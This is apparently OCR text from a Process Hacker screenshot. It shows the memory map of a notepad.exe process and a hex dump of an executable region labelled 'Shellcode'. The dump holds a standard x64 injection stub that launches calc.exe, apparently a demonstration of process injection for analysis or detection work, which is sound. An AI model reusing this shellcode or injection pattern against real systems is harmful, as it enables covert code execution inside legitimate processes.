 Process Hacker
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
notepad.exe 9992 0.25 2.52 MB DESKTOP-MM...\admin Notepad
AnalyticsSrv.exe 8020 1.8 MB DESKTOP-MM...\admin Citrix Analytics Server
concentr.exe 8116 10.13 MB DESKTOP-MM...\admin Citrix Connection Center
Receiver.exe 8172 0.03 2.91 kB/s 18.46 MB DESKTOP-MM...\admin Citrix Workspace Applicati
notepad.exe (9992) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use Total WS Private WS Shareable W
0x7ffbcc040000 Image: Commit 24 kB RW C:\Windows\System32\combase.dll 24 kB 24 kB
0x7ffbcc131000 Image: Commit 16 kB RW C:\Windows\System32\sechost.dll 16 kB 16 kB
0x7ffbcc2f6000 Image: Commit 4 kB RW C:\Windows\System32\ntdll.dll 4 kB 4 kB
0x7ffbcc2f9000 Image: Commit 36 kB RW C:\Windows\System32\ntdll.dll 36 kB 36 kB
Private: Commit 12 kB RW+G Stack (thread 9212)
0x2b124980000 Private: Commit 4 kB RX 4 kB 4 kB
0x7ff6220f1000 Image: Commit 148 kB RX C:\Windows\System32\notepad.exe 112 kB 112 k
0x7ffb9eaa1000 Image: Commit 128 k
0x7ffbacb11000 Image: Commit 56 k
0x7ffbb89e1000 Image: Commit 120 k
0x7ffbbaa31000 Image: Commit 248 k
0x7ffbbdd91000 Image: Commit 16 k
0x7ffbc0dc1000 Image: Commit 204 k
0x7ffbc12a1000 Image: Commit 328 k
0x7ffbc13a1000 Image: Commit 224 k
0x7ffbc64a1000 Image: Commit 100 k
0x7ffbc6bc1000 Image: Commit 328 k
Image: Commit 340 k
Image: Commit 216 k
Image: Commit 12 k
Image: Commit 336 k
0x7ffbc8971000 Image: Commit 20 k
0x7ffbc91c1000 Image: Commit
CPU Usa
Allocated
Shellcode
notepad.exe (9992) (0x2b124980000 - 0x2b124981000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 2e .roj.YA....calc.
00000110 65 78 65 00 00 00 00 00 00 00 00 00 00 00 00 00 exe.............
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Close